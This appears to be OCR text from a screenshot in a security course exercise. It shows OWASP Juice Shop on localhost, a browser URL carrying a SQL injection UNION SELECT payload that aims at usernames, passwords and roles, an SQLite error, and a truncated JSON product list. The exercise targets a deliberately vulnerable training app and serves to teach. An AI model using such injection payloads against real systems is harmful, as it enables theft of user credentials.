 OWASP Juice Shop
Kelas-KWA-2025/week2-injectic
Error: SQLITE_ERROR: near "UNI
localhost:3000/rest/products/se
localhost:3000/rest/products/search?qtest%27))%20UNION%20SELECT%20username,%20password,%20role,%20deletedAt,%20isActive,%20creat...
r
Pretty print
{
"status": "success",
"data": [
{
"id": 1,
"name": "Apple Juice (1000ml)",
"description": "The all-time classic.",
"price": 1.99,
"deluxePrice": 0.99,
"image": "apple_juice.jpg",
"createdAt": "2025-09-10 04:49:36.332 +00:00",
"updatedAt": "2025-09-10 04:49:36.332 +00:00",
"deletedAt": null
},
{
"id": 24,
"name": "Apple Pomace",
"description": "Finest pressings of apples. Allergy disclaimer: Might contain traces of worms. Can be \u003Ca href=\"/#recycle\"\u003Esent back to us\u003C/a\u003E for
recycling.",
"price": 0.89,
"deluxePrice": 0.89,
"image": "apple_pressings.jpg",
"createdAt": "2025-09-10 04:49:36.333 +00:00",
"updatedAt": "2025-09-10 04:49:36.333 +00:00",
"deletedAt": null
},
{
"id": 6,
"name": "Banana Juice (1000ml)",
"description": "Monkeys love it the most.",
"price": 1.99,
"deluxePrice": 1.99,
"image": "banana_juice.jpg",
"createdAt": "2025-09-10 04:49:36.333 +00:00",
"updatedAt": "2025-09-10 04:49:36.333 +00:00",
"deletedAt": null
},
{
"id": 42,